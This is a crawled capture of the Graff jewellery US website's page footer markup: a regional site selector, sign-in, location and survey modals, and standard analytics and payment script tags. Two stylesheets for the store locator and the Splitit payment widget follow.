					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/us-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="false"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="W_zvbYcdJsof29pY1Xz1bT1Gg61QO4Ot7It7OZO1QeRFLXW-qxMEKmwjBgIbHm3EL32EAyK6FLWLZinfTysOXghbjuVWFCDbIg59fo3BrY1kQwsyeyBc1gD1IfVcHCchEercoaam8sGV5ZCUs6y2WlFo584ttCczwI4cAJK2flT2_b3h5sM="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020',
        'sessionFirstVisitTime': '1.768386375861E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_US-Site/en_US/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_US"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="USD" />


    <script>
        (function (url) {
            /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
            window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
            var dln = window.rakutenDataLayer || 'DataLayer';
            if(!window[dln]){
                window[dln] = {};
            }
            if(!window[dln].events){
                window[dln].events = {};
            }
            window[dln].events.SPIVersion = window[dln].events.SPIVersion || "v3.4.1";

            var loc, ct = document.createElement("script");
            ct.type = "text/javascript";
            ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
            loc.parentNode.insertBefore(ct, loc);
        }(document.location.protocol + "//tag.rmp.rakuten.com/125848.ct.js"));
    </script>




    
    
    <input type="hidden" id="splitit-APIKey" value="510054f6-d473-4680-8b9d-576e78cacdc0">
    <input type="hidden" id="splitit-currencyCode" value="USD">
    <input type="hidden" id="splitit-currencySymbol" value="$">
    <input type="hidden" id="splitit-lang" value="en">
    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/js/SplititUMClient.js"></script>
    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/css/custom_splitit.css" />


    



<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/css/pages/storelocator/storelocator.css
body_size: 1508
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.b-storefind-landing{padding-bottom:24px}.b-storefind-landing__search{border-bottom:1px solid #bababa}.b-alphabetnav{text-align:center;text-transform:uppercase}.b-alphabetnav__title{margin-bottom:0}.b-alphabetnav__list{padding:40px 0}.b-alphabetnav__link{display:inline-block;padding:5px 12px;font-size:.8125rem;color:#000}.b-alphabetnav__link.m-disabled{opacity:.4;pointer-events:none}.b-storesgrouplist__item-key{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;position:relative;text-align:center;margin:5px 0 25px}@media only screen and (min-width:1025px){.b-storesgrouplist__item-key{font-size:2rem;line-height:41px;margin:50px 0}}.b-storesgrouplist__item-key:after{content:" ";border-bottom:1px solid #eee;display:block;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.b-storesgrouplist__item-key-text{background-color:#fff;display:inline-block;padding:0 20px;position:relative;z-index:1}.b-storeslist__item{margin-bottom:48px}@media only screen and (min-width:1025px){.b-storeslist__item{margin-bottom:64px}}@media only screen and (min-width:1025px){.b-storesresult{height:80vh;min-height:300px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1025px){.b-storesresult__info-column{height:100%;width:40%;padding-left:70px}}@media only screen and (min-width:1025px){.b-storesresult__map-column{width:60%}}@media only screen and (min-width:1025px){.b-storesresult .b-map__holder,.b-storesresult__map,.b-storesresult__map-column{height:100%}}@media only screen and (min-width:1025px){.b-storesresult .b-map__holder{padding-bottom:0}}.b-storesresult--no-results .b-storesresult__map-column{display:none}@media only screen and (min-width:1025px){.b-storesresult--no-results .b-storesresult__map-column{display:block}}@media only screen and (max-width:1024px){.b-storesresult--no-results .b-storesresultlist{padding-right:0;border-top:0}}@media only screen and (max-width:1024px){.b-storesresult--no-results .b-storesresultlist__noresult{padding-top:0}}.b-storesresultlist{overflow:auto;padding-right:40px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding-bottom:16px}@media only screen and (min-width:1025px){.b-storesresultlist{height:100%}}.b-storesresultlist__noresult{padding:40px 0 20px;font-size:.9375rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-storesresultlist__noresult{font-size:1.0625rem;letter-spacing:1.02px}}.b-storesresultlist__noresult-headline{margin-bottom:24px;font-size:.9375rem;color:#333}@media only screen and (min-width:1025px){.b-storesresultlist__noresult-headline{margin-bottom:32px;font-size:1.25rem;letter-spacing:2.1px}}.b-storesresultlist__noresult-info,.b-storesresultlist__noresult-region-selector{margin-bottom:16px}.b-storesresultlist__noresult-region-selector .b-select{border:none;margin-left:-13px;width:auto;color:#333;font-size:.9375rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-storesresultlist__noresult-region-selector .b-select{font-size:1.0625rem;letter-spacing:1.02px}}.b-storesresultlist__noresult-region-selector-arrow{font-size:8px}.b-storesresultlist__noresult-contact-us-text{margin-bottom:24px}.b-storesresultlist__noresult-contact-us-section{max-width:400px;-ms-flex-pack:distribute;justify-content:space-around;line-height:1.8;letter-spacing:normal}@media only screen and (min-width:1025px){.b-storesresultlist__noresult-contact-us-section{max-width:300px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.b-storesresultlist__item{margin-top:40px}.b-storeslist__item{margin-top:20px}.b-store__actions,.b-store__details-section{margin-top:16px}.b-store__details-section:first-child{margin-top:0}.b-store-appointment{text-transform:uppercase;font-size:.875rem;line-height:20px;letter-spacing:2.1px}.b-store-appointment__details{margin-top:10px;padding-top:12px}@media only screen and (max-width:1024px){.b-store-appointment__details{border-top:1px solid #bababa}}.b-store-appointment__title{margin-bottom:0;font-size:.875rem}.b-storeinfo{text-align:center}.b-storeinfo__title{margin-top:24px}.b-storeinfo__hours{margin:35px 0 45px}.b-storeinfo__map{margin:64px auto;max-width:525px}.b-storeinfo__details-section{margin:16px 0}.b-storeinfo__details-storeinfo{margin:32px 0}.b-storeinfo__actions-item{margin-top:1px}.b-storeinfo__actions-btn{min-width:285px}@media only screen and (min-width:1025px){.b-storeinfo__actions-btn{min-width:300px}}.b-storecard{margin-bottom:60px}.b-storecard__type{padding-bottom:20px;margin-bottom:32px;border-bottom:1px solid #eee}.b-storecard__content{padding-left:50px;position:relative}.b-storecard__content:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA15";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;position:absolute;left:0;top:-4px;font-size:1.75rem;color:#7f6e59}.b-storecard__actions{margin-top:24px}.b-storedetail__info{border-top:1px solid #eee;padding-top:32px}@media only screen and (min-width:1025px){.b-storedetail__info{padding:50px 75px 0}}.b-store-gallery__item{margin-top:1px}.b-store-gallery__item:first-child{margin-top:0}.b-store-gallery__item-img{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/css/custom_splitit.css
body_size: 37
content:
.splitit-checkout-cards .credit-card-option {
  height: 1.5em;
  vertical-align: inherit; }

.splitit-checkout-cards legend {
  display: none; }

.splitit-checkout-cards fieldset {
  border: none !important; }
  .splitit-checkout-cards fieldset img {
    height: 0.9375em; }

.splitit-upstream-content-footer fieldset {
  padding: 0.3125em 0.625em 0.5625em 0.625em; }
  .splitit-upstream-content-footer fieldset legend {
    width: inherit; }

.splitit-upstream-content-product {
  margin-bottom: 0.625em; }
  @media screen and (max-width: 30em) {
    .splitit-upstream-content-product {
      padding-left: 0.625em;
      padding-right: 0.625em; } }

.splitit-d-none {
  display: none !important; }

.splitit-upstream-content-cart {
  margin-bottom: 0.625em; }

